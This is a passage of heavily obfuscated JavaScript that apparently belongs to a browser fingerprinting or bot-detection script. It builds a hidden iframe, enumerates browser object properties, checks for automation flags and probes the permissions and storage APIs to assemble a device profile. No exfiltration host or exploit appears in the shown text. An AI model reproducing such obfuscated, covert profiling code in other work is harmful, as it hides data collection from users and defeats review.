PE()[Qz(FA)],'undefined')?PE()[Qz(QT)].call(null,wp,ngF,EfF,THF):PE()[Qz(vk)](Hq,tl,Fh,mLF),[][[]]))?tV()[pLF(T7)].call(null,Kh,NE,R2F,c8,prF):tV()[pLF(hC)].call(null,NE,zz,kX,Y0,vI)];if(jz(fGF,PE()[Qz(qX)].call(null,K1F,wp,k0,VP))||jz(fGF,PE()[Qz(Wp)](hC,J3,v3,kX))){var V4F;return V4F=hW[PE()[Qz(T7)].apply(null,[xn,z7,Zj,VLF])][PE()[Qz(kJF)].call(null,wz,QT,xO,CwF)](sYF),A4.pop(),V4F;}if(jz(fGF,PE()[Qz(mh)](Ch,P8,bwF,Tj))||new (hW[TX()[Rx(rC)](IA,OU,f8)])(TX()[Rx(Wp)](W1F,Cc,Uk([])))[TX()[Rx(n3)](Nn,dP,vC)](fGF)){var N4F;return A4.pop(),N4F=O9F(Cs,[sYF,j9F]),N4F;}A4.pop();};var m5F=function(cmF){A4.push(T8);if(hW[PE()[Qz(T7)].call(null,Yn,Uk(Uk(rm)),MA,VLF)][PE()[Qz(Dq)].apply(null,[ZB,P8,Pc,V8])](cmF)){var GNF;return A4.pop(),GNF=O9F(Cs,[cmF]),GNF;}A4.pop();};var FvF=function(){A4.push(QO);try{var DTF=A4.length;var O5F=Uk([]);if(RJF()||XKF()){var pzF;return A4.pop(),pzF=[],pzF;}var fSF=hW[TX()[Rx(JFF)].call(null,qbF,L3,mp)][WT()[bV(HM)](ZA,ZWF,Sq)][Bx(typeof PE()[Qz(fP)],Iv([],[][[]]))?PE()[Qz(gX)](VLF,wz,jU,R0):PE()[Qz(vk)](Ec,wh,xJF,hR)](WT()[bV(LI)].apply(null,[I0,wz,rA]));fSF[Bx(typeof PE()[Qz(O3)],Iv('',[][[]]))?PE()[Qz(Qj)](Fn,Uk(Uk(NE)),bA,mh):PE()[Qz(vk)](bKF,JFF,A3,qdF)][PE()[Qz(WsF)](LR,K1F,pO,FP)]=zt()[CWF(THF)](ZA,fS,Dt,Y0);hW[TX()[Rx(JFF)].call(null,qbF,L3,Uk([]))][Bx(typeof WT()[bV(xn)],Iv('',[][[]]))?WT()[bV(HM)](ZA,Np,Sq):WT()[bV(rm)].apply(null,[bfF,vk,Pc])][WT()[bV(nC)](T0,T8,cT)][Bx(typeof TX()[Rx(v8)],Iv('',[][[]]))?TX()[Rx(kJF)](vI,UwF,AdF):TX()[Rx(hC)].call(null,lt,KU,K1F)](fSF);var X4F=fSF[JD()[wZ(Ch)].call(null,JFF,Dp,R2F,F0)];var sGF=O9F(lW,[fSF]);var OTF=FTF(X4F);var OkF=O9F(b1,[X4F]);fSF[jz(typeof WT()[bV(T7)],Iv([],[][[]]))?WT()[bV(rm)].apply(null,[qc,GX,rj]):WT()[bV(Jh)](F0,tbF,xh)]=TX()[Rx(gX)].call(null,wX,d0,Uk(Uk({})));var WSF=tTF(fSF);fSF[d5()[M2F(Nc)](T8,NE,cj,hC,Uk(Uk({})))]();var SfF=[][jz(typeof TX()[Rx(Nx)],Iv('',[][[]]))?TX()[Rx(hC)](r5,jP,wh):TX()[Rx(DX)](I3,lX,vC)](wlF(sGF),[UN(lQ,[PE()[Qz(zP)].call(null,At,qbF,cU,Ec),OTF]),UN(lQ,[PE()[Qz(z5)](qbF,dX,AM,Vh),OkF])],wlF(WSF),[UN(lQ,[PE()[Qz(gc)].apply(null,[Uk({}),AdF,P4,gC]),PE()[Qz(QT)].call(null,BKF,Ul,BrF,THF)])]);var Z6F;return A4.pop(),Z6F=SfF,Z6F;}catch(TzF){A4.splice(fD(DTF,rm),Infinity,QO);var MGF;return A4.pop(),MGF=[],MGF;}A4.pop();};var FTF=function(nYF){A4.push(k0);if(nYF[TX()[Rx(T0)].apply(null,[vU,CS,Uk(Uk([]))])]&&Wc(hW[jz(typeof zt()[CWF(DLF)],Iv([],[][[]]))?zt()[CWF(wz)](lc,JU,QKF,It):zt()[CWF(NE)](LP,mO,xdF,hC)][WT()[bV(T8)](GA,cWF,Qm)](nYF[TX()[Rx(T0)].apply(null,[vU,CS,T7])])[Bx(typeof PE()[Qz(tp)],Iv('',[][[]]))?PE()[Qz(NE)](FA,Tk,gm,fS):PE()[Qz(vk)].apply(null,[Ec,Ch,cI,W1F])],NE)){var PVF=[];for(var YkF in nYF[TX()[Rx(T0)](vU,CS,Y0)]){if(hW[zt()[CWF(NE)].call(null,lc,mO,xdF,hC)][Bx(typeof PE()[Qz(C3)],Iv([],[][[]]))?PE()[Qz(FA)].apply(null,[Uk({}),ALF,F9,mp]):PE()[Qz(vk)](T7,ZB,BJF,kx)][zt()[CWF(Y0)](cWF,hR,YI,YC)].call(nYF[TX()[Rx(T0)].apply(null,[vU,CS,EY])],YkF)){PVF[jz(typeof PE()[Qz(z5)],Iv([],[][[]]))?PE()[Qz(vk)].apply(null,[q7,wt,Xq,lP]):PE()[Qz(EY)](rp,Uk(NE),Mm,r5)](YkF);}}var E5F=SvF(psF(PVF[PE()[Qz(THF)](mgF,HM,hM,gI)](jz(typeof PE()[Qz(qX)],Iv([],[][[]]))?PE()[Qz(vk)](Uk(Uk([])),MX,Tx,lO):PE()[Qz(bh)].apply(null,[qt,mp,J5,DwF]))));var E7F;return A4.pop(),E7F=E5F,E7F;}else{var zmF;return zmF=jz(typeof d5()[M2F(dX)],Iv([],[][[]]))?d5()[M2F(QT)](EY,vk,BI,Qc,Xp):d5()[M2F(dX)](Rc,frF,UP,Tk,j0),A4.pop(),zmF;}A4.pop();};var IvF=function(){A4.push(NU);var JSF=jz(typeof WT()[bV(tU)],'undefined')?WT()[bV(rm)](HA,Uk(NE),jA):WT()[bV(n3)](hn,GA,EK);try{var DEF=A4.length;var g9F=Uk([]);var TTF=O9F(I6,[]);var c9F=WT()[bV(Eh)](wc,wX,Ym);if(hW[jz(typeof TX()[Rx(QT)],'undefined')?TX()[Rx(hC)].call(null,UB,Hc,K1F):TX()[Rx(JFF)].call(null,qbF,OU,Uk(Uk({})))][TX()[Rx(QO)].call(null,sLF,BE,kX)]&&hW[TX()[Rx(JFF)].call(null,qbF,OU,DLF)][Bx(typeof TX()[Rx(Ul)],'undefined')?TX()[Rx(QO)](sLF,BE,ZA):TX()[Rx(hC)](PFF,D3,Uk(Uk({})))][Bx(typeof PE()[Qz(qX)],'undefined')?PE()[Qz(kI)].call(null,Uk([]),Nx,bD,Gn):PE()[Qz(vk)](T8,Uk({}),A0,pX)]){var tvF=hW[TX()[Rx(JFF)].call(null,qbF,OU,mx)][Bx(typeof TX()[Rx(vC)],Iv('',[][[]]))?TX()[Rx(QO)].apply(null,[sLF,BE,rC]):TX()[Rx(hC)](pR,Wx,Yn)][Bx(typeof PE()[Qz(Tk)],'undefined')?PE()[Qz(kI)](VC,qI,bD,Gn):PE()[Qz(vk)](VLF,qI,Iq,f0)];c9F=PE()[Qz(QT)](Uk(Uk(NE)),K1F,V7,THF)[TX()[Rx(DX)](I3,TY,vC)](tvF[TX()[Rx(qX)](pO,BS,xn)],PE()[Qz(bh)](Uk({}),MX,kv,DwF))[TX()[Rx(DX)].call(null,I3,TY,DX)](tvF[WT()[bV(JfF)].call(null,zP,Ic,SS)],PE()[Qz(bh)](ZA,cWF,kv,DwF))[TX()[Rx(DX)].apply(null,[I3,TY,Uk(NE)])](tvF[TX()[Rx(mh)].apply(null,[CC,PM,Uk({})])]);}var qzF=PE()[Qz(QT)].apply(null,[tbF,DX,V7,THF])[TX()[Rx(DX)](I3,TY,FA)](c9F,jz(typeof PE()[Qz(LI)],Iv('',[][[]]))?PE()[Qz(vk)].apply(null,[WdF,R2F,Zp,hWF]):PE()[Qz(bh)](ALF,Uk(NE),kv,DwF))[TX()[Rx(DX)](I3,TY,rm)](TTF);var g4F;return A4.pop(),g4F=qzF,g4F;}catch(PEF){A4.splice(fD(DEF,rm),Infinity,NU);var CTF;return A4.pop(),CTF=JSF,CTF;}A4.pop();};var A6F=function(){A4.push(wx);var s6F=O9F(H1,[]);var tYF=O9F(vL,[]);var FVF=O9F(cN,[]);var bzF=PE()[Qz(QT)](mq,r0,n5,THF)[TX()[Rx(DX)](I3,PrF,NE)](s6F,PE()[Qz(bh)](r0,BKF,Xl,DwF))[TX()[Rx(DX)].call(null,I3,PrF,Uk(NE))](tYF,PE()[Qz(bh)].apply(null,[BKF,Nx,Xl,DwF]))[TX()[Rx(DX)](I3,PrF,P8)](FVF);var ZkF;return A4.pop(),ZkF=bzF,ZkF;};var nfF=function(){A4.push(gA);var b4F=function(){return O9F.apply(this,[lf,arguments]);};var HYF=function(){return O9F.apply(this,[ps,arguments]);};var QlF=function T7F(){var RmF=[];A4.push(WdF);for(var TNF in hW[TX()[Rx(JFF)](qbF,gI,T8)][TX()[Rx(T0)].apply(null,[vU,kn,NE])][jz(typeof tV()[pLF(FA)],'undefined')?tV()[pLF(T7)](F8,HWF,JFF,AI,OWF):tV()[pLF(WdF)].call(null,It,nh,Ic,QT,zP)]){if(hW[Bx(typeof zt()[CWF(DX)],'undefined')?zt()[CWF(NE)](qI,mO,vU,hC):zt()[CWF(wz)](At,bm,Vj,VU)][PE()[Qz(FA)].call(null,VC,B8,t1F,mp)][zt()[CWF(Y0)].apply(null,[mgF,hR,gX,YC])].call(hW[TX()[Rx(JFF)](qbF,gI,Fn)][TX()[Rx(T0)](vU,kn,hC)][tV()[pLF(WdF)].call(null,It,MU,qI,QT,zP)],TNF)){RmF[PE()[Qz(EY)](Np,Uk(Uk(rm)),H8,r5)](TNF);for(var zVF in hW[TX()[Rx(JFF)].call(null,qbF,gI,K1F)][TX()[Rx(T0)].apply(null,[vU,kn,Uk(rm)])][tV()[pLF(WdF)](It,Uk(Uk(NE)),MLF,QT,zP)][TNF]){if(hW[zt()[CWF(NE)](bKF,mO,vU,hC)][PE()[Qz(FA)].apply(null,[Uk([]),wp,t1F,mp])][jz(typeof zt()[CWF(v5)],'undefined')?zt()[CWF(wz)].call(null,BKF,bC,d2F,st):zt()[CWF(Y0)].call(null,T7,hR,gX,YC)].call(hW[TX()[Rx(JFF)].apply(null,[qbF,gI,gC])][TX()[Rx(T0)].call(null,vU,kn,AdF)][tV()[pLF(WdF)].call(null,It,B8,ngF,QT,zP)][TNF],zVF)){RmF[PE()[Qz(EY)].call(null,DLF,LR,H8,r5)](zVF);}}}}var GvF;return GvF=SvF(psF(hW[PE()[Qz(T0)](YC,GA,JC,kx)][WT()[bV(C3)](gX,qt,Hn)](RmF))),A4.pop(),GvF;};if(Uk(Uk(hW[TX()[Rx(JFF)](qbF,bj,At)][TX()[Rx(T0)].apply(null,[vU,j4,Uk(Uk({}))])]))&&Uk(Uk(hW[TX()[Rx(JFF)](qbF,bj,Uk({}))][TX()[Rx(T0)].call(null,vU,j4,Uk(NE))][tV()[pLF(WdF)](It,Np,rC,QT,l0)]))){if(Uk(Uk(hW[Bx(typeof TX()[Rx(MX)],Iv('',[][[]]))?TX()[Rx(JFF)](qbF,bj,T8):TX()[Rx(hC)].call(null,jp,OU,Uk(Uk(NE)))][jz(typeof TX()[Rx(Rc)],'undefined')?TX()[Rx(hC)](fQF,IKF,Uk(Uk({}))):TX()[Rx(T0)](vU,j4,qx)][Bx(typeof tV()[pLF(mq)],Iv([],[][[]]))?tV()[pLF(WdF)].apply(null,[It,Uk(rm),Hq,QT,l0]):tV()[pLF(T7)].apply(null,[sP,Uk(rm),BO,KI,Aj])][WT()[bV(Sx)](SP,qbF,YWF)]))&&Uk(Uk(hW[TX()[Rx(JFF)](qbF,bj,xHF)][jz(typeof TX()[Rx(gX)],Iv([],[][[]]))?TX()[Rx(hC)](fC,sp,wp):TX()[Rx(T0)](vU,j4,zz)][tV()[pLF(WdF)](It,Uk(Uk(rm)),BKF,QT,l0)][WT()[bV(I3)].apply(null,[Q8,K1F,V9])]))){if(jz(typeof hW[jz(typeof TX()[Rx(LI)],Iv('',[][[]]))?TX()[Rx(hC)](Kc,SP,Uk(Uk(rm))):TX()[Rx(JFF)](qbF,bj,Uk(Uk(rm)))][TX()[Rx(T0)].call(null,vU,j4,Uk(rm))][tV()[pLF(WdF)].call(null,It,ngF,GX,QT,l0)][WT()[bV(Sx)].apply(null,[SP,GC,YWF])],jz(typeof TX()[Rx(vC)],Iv('',[][[]]))?TX()[Rx(hC)](xbF,hn,WdF):TX()[Rx(Nx)](SP,H4,mx))&&jz(typeof hW[TX()[Rx(JFF)](qbF,bj,ngF)][TX()[Rx(T0)](vU,j4,Uk(rm))][tV()[pLF(WdF)].apply(null,[It,rp,rm,QT,l0])][WT()[bV(Sx)](SP,GC,YWF)],TX()[Rx(Nx)].apply(null,[SP,H4,VC]))){var k5F=b4F()&&HYF()?QlF():Bx(typeof PE()[Qz(wj)],Iv('',[][[]]))?PE()[Qz(wz)](Dn,Q2F,gA,gX):PE()[Qz(vk)](LP,Ic,frF,st);var EEF=k5F[WT()[bV(Bj)](ZLF,Xp,W3)]();var xNF;return A4.pop(),xNF=EEF,xNF;}}}var O4F;return O4F=d5()[M2F(MLF)].apply(null,[wX,T7,JWF,Tk,vC]),A4.pop(),O4F;};var TVF=function(EkF){A4.push(T7);try{var J5F=A4.length;var vYF=Uk([]);EkF();throw hW[PE()[Qz(qI)].call(null,GX,Hq,pB,Bq)](wkF);}catch(wEF){A4.splice(fD(J5F,rm),Infinity,T7);var m9F=wEF[tV()[pLF(hC)](NE,mp,mp,Y0,RB)],GMF=wEF[PE()[Qz(P8)](v8,Y0,dR,tB)],j4F=wEF[TX()[Rx(gc)](hO,bO,bKF)];var CVF;return CVF=UN(lQ,[TX()[Rx(kI)](JfF,BFF,Ec),j4F[PE()[Qz(dX)](Pk,wX,dsF,fWF)](JD()[wZ(v8)].apply(null,[rm,Gn,LP,mq]))[PE()[Qz(NE)].call(null,GA,mp,vt,fS)],tV()[pLF(hC)](NE,qt,Ec,Y0,RB),m9F,Bx(typeof PE()[Qz(DX)],Iv('',[][[]]))?PE()[Qz(P8)](Dn,Uk(Uk(NE)),dR,tB):PE()[Qz(vk)](dX,zz,MLF,AR),GMF]),A4.pop(),CVF;}A4.pop();};var OVF=function(){var HTF;A4.push(Sn);try{var q7F=A4.length;var PNF=Uk({});HTF=FR(WT()[bV(fWF)](EC,ZA,EV),hW[TX()[Rx(JFF)](qbF,z0,Uk({}))]);HTF=jj(EQ,[HTF?LWF[DLF]:LWF[v8],HTF?LWF[HWF]:LWF[DX]]);}catch(LTF){A4.splice(fD(q7F,rm),Infinity,Sn);HTF=TX()[Rx(THF)](TZ,Q9,tbF);}var F7F;return F7F=HTF[WT()[bV(Bj)](ZLF,QT,Z9)](),A4.pop(),F7F;};var DYF=function(){var XfF;A4.push(s2F);try{var rvF=A4.length;var jzF=Uk(Uk(wf));XfF=Uk(Uk(hW[TX()[Rx(JFF)].apply(null,[qbF,tE,qt])][PE()[Qz(pC)].call(null,Uk([]),wz,cl,Sx)]))&&jz(hW[TX()[Rx(JFF)](qbF,tE,Uk(Uk([])))][PE()[Qz(pC)](qbF,vk,cl,Sx)][WT()[bV(pwF)](qc,dX,Jz)],WT()[bV(QO)].call(null,fI,ALF,q5));XfF=XfF?YZ(cb[d5()[M2F(HWF)](Rc,WwF,lk,hC,Bj)](),jj(EQ,[rm,LWF[R2F]])):EwF(rm,LWF[Fn],LWF[HM]);}catch(LYF){A4.splice(fD(rvF,rm),Infinity,s2F);XfF=TX()[Rx(THF)](TZ,w4,ZWF);}var J6F;return J6F=XfF[jz(typeof WT()[bV(I3)],Iv([],[][[]]))?WT()[bV(rm)](W8,J3,rI):WT()[bV(Bj)](ZLF,Pk,ZS)](),A4.pop(),J6F;};var ZvF=function(){var tNF;A4.push(vq);try{var VmF=A4.length;var wVF=Uk(k2);tNF=Uk(Uk(hW[Bx(typeof TX()[Rx(Gn)],Iv([],[][[]]))?TX()[Rx(JFF)](qbF,II,cWF):TX()[Rx(hC)].apply(null,[Tt,tU,Uk(rm)])][PE()[Qz(JQF)].apply(null,[Uk(NE),Pk,UT,z7])]))||Uk(Uk(hW[TX()[Rx(JFF)](qbF,II,Tj)][PE()[Qz(fS)].apply(null,[Pk,lc,JX,GX])]))||Uk(Uk(hW[TX()[Rx(JFF)](qbF,II,Uk(Uk(rm)))][jz(typeof TX()[Rx(YU)],'undefined')?TX()[Rx(hC)](q7,RC,Uk([])):TX()[Rx(En)](Vh,fR,HM)]))||Uk(Uk(hW[TX()[Rx(JFF)](qbF,II,MU)][d5()[M2F(Fn)](vk,mh,pA,qI,Nx)]));tNF=jj(EQ,[tNF?rm:cX,tNF?rI:SO]);}catch(LMF){A4.splice(fD(VmF,rm),Infinity,vq);tNF=TX()[Rx(THF)](TZ,tT,Uk(Uk({})));}var QNF;return QNF=tNF[WT()[bV(Bj)].call(null,ZLF,Uk(Uk(NE)),F9)](),A4.pop(),QNF;};var kMF=function(){A4.push(Et);var kTF;try{var glF=A4.length;var ZlF=Uk(Uk(wf));var INF=hW[jz(typeof WT()[bV(Ul)],Iv([],[][[]]))?WT()[bV(rm)](Pt,vk,Vn):WT()[bV(HM)].apply(null,[ZA,Np,bp])][PE()[Qz(gX)](BKF,Uk(rm),fR,R0)](zt()[CWF(DLF)].call(null,rm,dj,R1F,vk));INF[WT()[bV(qX)].call(null,wP,QT,Ep)](PE()[Qz(rG)](zz,R2F,f1F,tO),Bx(typeof WT()[bV(mp)],Iv('',[][[]]))?WT()[bV(mh)](K1F,Uk({}),kk):WT()[bV(rm)].call(null,GP,NE,KP));INF[WT()[bV(qX)].call(null,wP,nh,Ep)](zt()[CWF(DX)].apply(null,[Yn,WHF,p3,QT]),PE()[Qz(MX)](Uk({}),FA,Ov,rp));kTF=Bx(INF[zt()[CWF(DX)].apply(null,[Rc,WHF,p3,QT])],undefined);kTF=kTF?YZ(N0,jj(EQ,[rm,LWF[R2F]])):EwF(LWF[wz],LWF[Fn],N0);}catch(n7F){A4.splice(fD(glF,rm),Infinity,Et);kTF=TX()[Rx(THF)].call(null,TZ,mX,Yn);}var UEF;return UEF=kTF[WT()[bV(Bj)](ZLF,Tj,fq)](),A4.pop(),UEF;};var DkF=function(){var clF;var G9F;A4.push(Qj);var fEF;var KTF;return KTF=GTF()[Bx(typeof TX()[Rx(T7)],'undefined')?TX()[Rx(mgF)](GX,hX,QT):TX()[Rx(hC)](p1F,ZFF,GA)](function GVF(GkF){A4.push(Mj);while(cb[TX()[Rx(xHF)].apply(null,[kJF,cS,vk])]())switch(GkF[WT()[bV(vC)].call(null,Np,ZA,wS)]=GkF[Bx(typeof WT()[bV(JfF)],Iv([],[][[]]))?WT()[bV(K1F)].call(null,rG,Nc,tm):WT()[bV(rm)].apply(null,[VO,Uk(NE),W8])]){case NE:if(Uk(FR(TX()[Rx(pC)].apply(null,[F0,lV,Uk(Uk([]))]),hW[WT()[bV(ALF)](Bj,Uk(Uk({})),vs)])&&FR(tV()[pLF(K1F)](HM,Ic,AdF,EY,wv),hW[WT()[bV(ALF)](Bj,vk,vs)][Bx(typeof TX()[Rx(QA)],Iv([],[][[]]))?TX()[Rx(pC)](F0,lV,mp):TX()[Rx(hC)].call(null,B3,jB,mp)]))){GkF[WT()[bV(K1F)](rG,ZA,tm)]=VLF;break;}GkF[WT()[bV(vC)].apply(null,[Np,Uk(Uk([])),wS])]=rm;GkF[WT()[bV(K1F)](rG,Y0,tm)]=Y0;{var dkF;return dkF=GTF()[tV()[pLF(Dn)](P8,Tk,wt,vk,k5)](hW[WT()[bV(ALF)].call(null,Bj,Ec,vs)][TX()[Rx(pC)].apply(null,[F0,lV,Pk])][tV()[pLF(K1F)].apply(null,[HM,Dn,R2F,EY,wv])]()),A4.pop(),dkF;}case Y0:clF=GkF[tV()[pLF(VLF)](XX,BKF,Nx,Y0,CG)];G9F=clF[tV()[pLF(tbF)](zx,Uk(Uk(NE)),LP,vk,dY)];fEF=clF[PE()[Qz(wq)](Nc,ZA,hE,OLF)];{var DNF;return DNF=GkF[PE()[Qz(Rc)](MLF,Uk(Uk({})),hT,Mt)](JD()[wZ(v5)](hC,R0,rC,Ol),BQF(fEF,YZ(YZ(LWF[HM],LWF[HM]),LWF[HM]))[WT()[bV(Dq)].apply(null,[Sx,Rc,ES])](Tk)),A4.pop(),DNF;}case cb[TX()[Rx(MU)].call(null,Dp,Ql,q7)]():GkF[WT()[bV(vC)].apply(null,[Np,v5,wS])]=v5;GkF[JD()[wZ(DX)].call(null,Tk,rC,Np,A5)]=GkF[Bx(typeof PE()[Qz(V8)],Iv('',[][[]]))?PE()[Qz(GA)].call(null,Uk(NE),At,pz,Hq):PE()[Qz(vk)].call(null,z7,xn,kj,k2F)](rm);{var qfF;return qfF=GkF[PE()[Qz(Rc)].call(null,hC,Uk(Uk(rm)),hT,Mt)](Bx(typeof JD()[wZ(WdF)],Iv(PE()[Qz(QT)](z7,QT,jd,THF),[][[]]))?JD()[wZ(v5)].call(null,hC,R0,Ic,Ol):JD()[wZ(Tk)](ngF,tFF,NE,Kt),TX()[Rx(THF)](TZ,PG,rG)),A4.pop(),qfF;}case JFF:GkF[WT()[bV(K1F)](rG,kX,tm)]=LWF[mq];break;case VLF:{var LSF;return LSF=GkF[PE()[Qz(Rc)](mx,Uk(NE),hT,Mt)](Bx(typeof JD()[wZ(FA)],'undefined')?JD()[wZ(v5)](hC,R0,bKF,Ol):JD()[wZ(Tk)].call(null,OP,RB,NE,dc),d5()[M2F(dX)](z7,frF,PrF,Tk,THF)),A4.pop(),LSF;}case B8:case PE()[Qz(wX)].apply(null,[ZB,YC,G0,f3]):{var AVF;return AVF=GkF[jz(typeof WT()[bV(B8)],Iv('',[][[]]))?WT()[bV(rm)](r5,Uk(Uk({})),gp):WT()[bV(tp)](Wq,Uk(Uk(rm)),p9)](),A4.pop(),AVF;}}A4.pop();},null,null,[[LWF[wz],LWF[qI]]],hW[Bx(typeof TX()[Rx(Sx)],Iv([],[][[]]))?TX()[Rx(VC)](Z3,bY,Nx):TX()[Rx(hC)].call(null,WP,hB,T7)]),A4.pop(),KTF;};var wYF=function(IGF,I6F){return J7F(lQ,[IGF])||J7F(Q2,[IGF,I6F])||t9F(IGF,I6F)||J7F(SL,[]);};var t9F=function(QvF,WYF){A4.push(bq);if(Uk(QvF)){A4.pop();return;}if(jz(typeof QvF,jz(typeof PE()[Qz(qx)],'undefined')?PE()[Qz(vk)](tbF,FA,qKF,FwF):PE()[Qz(VLF)].call(null,NE,Bj,hG,Wh))){var bYF;return A4.pop(),bYF=J7F(qH,[QvF,WYF]),bYF;}var XzF=hW[Bx(typeof zt()[CWF(Dn)],Iv(PE()[Qz(QT)].call(null,BKF,MLF,vs,THF),[][[]]))?zt()[CWF(NE)](T8,mO,sA,hC):zt()[CWF(wz)](Ec,MR,pwF,SX)][PE()[Qz(FA)](wh,rC,PQF,mp)][WT()[bV(Bj)].call(null,ZLF,rC,jx)].call(QvF)[PE()[Qz(nh)].call(null,Y0,LR,Bk,P0)](EY,pgF(rm));if(jz(XzF,Bx(typeof zt()[CWF(r0)],Iv([],[][[]]))?zt()[CWF(NE)].apply(null,[AdF,mO,sA,hC]):zt()[CWF(wz)](LR,EU,Zn,ULF))&&QvF[jz(typeof TX()[Rx(kX)],Iv('',[][[]]))?TX()[Rx(hC)](wc,kt,VLF):TX()[Rx(FA)].call(null,f0,vm,vC)])XzF=QvF[TX()[Rx(FA)].apply(null,[f0,vm,Uk([])])][tV()[pLF(hC)](NE,f8,gC,Y0,tC)];if(jz(XzF,PE()[Qz(qX)].call(null,Uk(NE),T8,MV,VP))||jz(XzF,jz(typeof PE()[Qz(mh)],Iv([],[][[]]))?PE()[Qz(vk)](qx,VLF,wA,Tj):PE()[Qz(Wp)](Nc,kX,mB,kX))){var FzF;return FzF=hW[PE()[Qz(T7)](Q2F,Tj,RI,VLF)][PE()[Qz(kJF)].call(null,mgF,Nx,UP,CwF)](QvF),A4.pop(),FzF;}if(jz(XzF,PE()[Qz(mh)].apply(null,[MLF,ZWF,CI,Tj]))||new (hW[TX()[Rx(rC)](IA,m4,Uk(Uk({})))])(TX()[Rx(Wp)](W1F,xM,ALF))[TX()[Rx(n3)].apply(null,[Nn,U4,Bj])](XzF)){var pVF;return A4.pop(),pVF=J7F(qH,[QvF,WYF]),pVF;}A4.pop();};var HkF=function(){var g7F;var jkF;var hYF;var FYF;var D5F;var z9F;var N6F;var X6F;var SmF;var qEF;A4.push(ZI);var v6F;return v6F=C6F()[TX()[Rx(mgF)].apply(null,[GX,nY,qI])](function IlF(mvF){A4.push(THF);while(rm)switch(mvF[WT()[bV(vC)](Np,Uk({}),pO)]=mvF[WT()[bV(K1F)](rG,Uk({}),sfF)]){case NE:D5F=function nlF(pYF,STF){A4.push(w0);var DmF=[TX()[Rx(tU)].call(null,rJF,f2F,FA),Bx(typeof zt()[CWF(THF)],Iv([],[][[]]))?zt()[CWF(HWF)](QT,mWF,Sq,vk):zt()[CWF(wz)](Nc,kJF,VHF,Vq),d5()[M2F(Bq)](BO,g0,Aj,Tk,Ch),TX()[Rx(JQF)](jgF,FU,q7),d5()[M2F(WdF)](wt,JsF,qp,wz,DLF),WT()[bV(Qj)](qI,LP,RE),Bx(typeof PE()[Qz(LR)],'undefined')?PE()[Qz(V1F)](Bq,WdF,DY,BZ):PE()[Qz(vk)].call(null,Q2F,xHF,Qh,x3),TX()[Rx(fS)](ZWF,AA,DLF),Bx(typeof PE()[Qz(rC)],Iv([],[][[]]))?PE()[Qz(WHF)](Uk(rm),THF,gB,xq):PE()[Qz(vk)](Uk(NE),Uk(Uk(rm)),gn,Vq),PE()[Qz(vdF)](Y0,Np,JB,QT),TX()[Rx(Eh)](CFF,jC,NE)];var SlF=[WT()[bV(WsF)].apply(null,[pwF,qI,RE]),JD()[wZ(HWF)].apply(null,[T7,KI,rp,MJF]),zt()[CWF(Fn)](Ch,IHF,MJF,v5),PE()[Qz(OLF)](GC,kX,vY,rC)];var I9F={};var ANF=dX;if(Bx(typeof STF[tV()[pLF(WdF)](It,Uk(NE),JFF,QT,OFF)],TX()[Rx(Dn)](OLF,kS,ngF))){I9F[jz(typeof WT()[bV(f8)],'undefined')?WT()[bV(rm)](c8,ALF,qKF):WT()[bV(zP)].apply(null,[qU,wh,Nh])]=STF[tV()[pLF(WdF)].call(null,It,wp,q7,QT,OFF)];}if(pYF[tV()[pLF(WdF)](It,GC,ZA,QT,OFF)]){I9F[tV()[pLF(Ul)].call(null,f3,Uk(Uk({})),DLF,wz,FO)]=pYF[tV()[pLF(WdF)].call(null,It,Uk(NE),HM,QT,OFF)];}if(jz(pYF[PE()[Qz(Wh)](Tj,NE,Pz,lc)],NE)){for(var UNF in DmF){I9F[d5()[M2F(q7)](K1F,VQF,EP,Tk,At)[TX()[Rx(DX)](I3,R5,zz)](ANF)]=FYF(pYF[PE()[Qz(vLF)].apply(null,[mx,Uk(rm),lR,hn])][DmF[UNF]]);ANF+=rm;if(jz(STF[PE()[Qz(Wh)](cWF,ngF,Pz,lc)],NE)){I9F[d5()[M2F(q7)](VLF,VQF,EP,Tk,B8)[jz(typeof TX()[Rx(WdF)],Iv('',[][[]]))?TX()[Rx(hC)](OHF,qj,rG):TX()[Rx(DX)].call(null,I3,R5,WI)](ANF)]=FYF(STF[PE()[Qz(vLF)].apply(null,[GX,YC,lR,hn])][DmF[UNF]]);}ANF+=rm;}ANF=cWF;var UlF=pYF[jz(typeof PE()[Qz(pwF)],'undefined')?PE()[Qz(vk)].call(null,Fn,Uk([]),f8,s1F):PE()[Qz(vLF)](Uk(Uk({})),EY,lR,hn)][WT()[bV(z5)].apply(null,[n3,YC,AV])];var z6F=STF[PE()[Qz(vLF)](rG,rm,lR,hn)][Bx(typeof WT()[bV(vdF)],'undefined')?WT()[bV(z5)].apply(null,[n3,v5,AV]):WT()[bV(rm)].apply(null,[PX,Y0,p1F])];for(var UmF in g7F){if(UlF){I9F[d5()[M2F(q7)].call(null,Ec,VQF,EP,Tk,MU)[Bx(typeof TX()[Rx(ALF)],Iv([],[][[]]))?TX()[Rx(DX)].call(null,I3,R5,B8):TX()[Rx(hC)].apply(null,[DC,U2F,lc])](ANF)]=FYF(UlF[g7F[UmF]]);}ANF+=rm;if(jz(STF[PE()[Qz(Wh)](Tj,Uk(Uk(rm)),Pz,lc)],NE)&&z6F){I9F[d5()[M2F(q7)](Ec,VQF,EP,Tk,Uk(Uk([])))[TX()[Rx(DX)](I3,R5,Uk(Uk(NE)))](ANF)]=FYF(z6F[g7F[UmF]]);}ANF+=cb[TX()[Rx(xHF)].apply(null,[kJF,qN,Uk(Uk([]))])]();}ANF=Rc;for(var c7F in SlF){I9F[d5()[M2F(q7)].call(null,rG,VQF,EP,Tk,K1F)[TX()[Rx(DX)](I3,R5,HWF)](ANF)]=FYF(pYF[PE()[Qz(vLF)](DLF,Uk(rm),lR,hn)][jz(typeof TX()[Rx(r5)],Iv([],[][[]]))?TX()[Rx(hC)](A0,CC,FA):TX()[Rx(wq)](WHF,lR,hC)][SlF[c7F]]);ANF+=LWF[wz];if(jz(STF[PE()[Qz(Wh)].apply(null,[ngF,VLF,Pz,lc])],NE)){I9F[d5()[M2F(q7)](Fn,VQF,EP,Tk,q7)[TX()[Rx(DX)](I3,R5,Uk([]))](ANF)]=FYF(STF[PE()[Qz(vLF)](ZWF,NE,lR,hn)][TX()[Rx(wq)].call(null,WHF,lR,Uk({}))][SlF[c7F]]);}ANF+=LWF[wz];}}if(pYF[jz(typeof 